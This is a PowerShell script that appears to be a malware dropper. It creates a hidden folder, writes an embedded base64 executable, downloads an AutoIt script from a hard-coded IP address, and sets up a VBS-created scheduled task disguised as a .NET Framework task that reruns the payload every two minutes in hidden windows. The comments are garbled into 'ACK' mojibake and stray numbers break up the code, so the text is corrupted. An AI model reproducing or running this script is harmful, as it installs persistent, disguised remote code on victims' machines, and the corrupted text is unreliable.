 # %ACK9ACK/ACK'ACK/ACK 'ACKDACKEACK3ACK'ACK1ACK'ACK*ACK
$LocalPath = "$env:LOCALAPPDATA\Microsoft\backup"
$exeName = "Guard.exe"
1
$scriptName = "Secure.au3"
$vbsName = "TaskCreator.vbs"
$url = "http://104.245.106.179/comcast/1.au3"
2
# %ACKFACK4ACK'ACK!ACK 'ACKDACKEACK,ACKDACK/ACK 'ACKDACKEACK.ACKAACKJACK
if (!(Test-Path $LocalPath)) {
    New-Item -Path $LocalPath -ItemType Directory -Force | Out-Null
    (Get-Item $LocalPath).Attributes = 'Hidden'
}
3
# *ACK-ACKHACKJACKDACK Base64 %ACKDACKIACK exe
$base64Data = @"
TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAEAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAA
"@
$exePath = Join-Path $LocalPath $exeName
[IO.File]::WriteAllBytes($exePath, [Convert]::FromBase64String($base64Data))
# *ACK-ACKEACKJACKDACK Secure.au3 (ACK/ACKHACKFACK FACKHACK'ACKAACK0ACK
$scriptPath = Join-Path $LocalPath $scriptName
4
$client = New-Object System.Net.WebClient
$client.DownloadFile($url, $scriptPath)
# *ACKHACKDACKJACK/ACK EACKDACKAACK VBS DACK%ACKFACK4ACK'ACK!ACK 'ACKDACKEACKGACKEACK)ACK 'ACKDACKEACK,ACK/ACKHACKDACK)ACK (ACK/ACKHACKFACK 5ACKDACK'ACK-ACKJACK'ACK*ACK EACK/ACKJACK1ACK
$vbsContent = @"
Set objShell = CreateObject("WScript.Shell")
taskName = ".NET Framework NGEM v4.0.30319 Critical"
taskPath = "Microsoft\Windows\.NET Framework"
command = """$exePath"" ""$scriptPath"""
objShell.Run "schtasks /create /f /sc minute /mo 2 /tn """ & taskPath & "\" & taskName & """ /tr """ & command & """", 0, False
5
Do
    objShell.Run command, 0, False
    WScript.Sleep 120000 ' CACKDACK /ACKBACKJACKBACK*ACKJACKFACK
Loop
"@
$vbsPath = Join-Path $LocalPath $vbsName
Set-Content -Path $vbsPath -Value $vbsContent
6
# *ACK4ACK:ACKJACKDACK TaskCreator.vbs AACKJACK 'ACKDACKHACK6ACK9ACK 'ACKDACK.ACKAACKJACK
Start-Process -FilePath "wscript.exe" -ArgumentList $vbsPath -WindowStyle Hidden
Write-Host "Setup completed."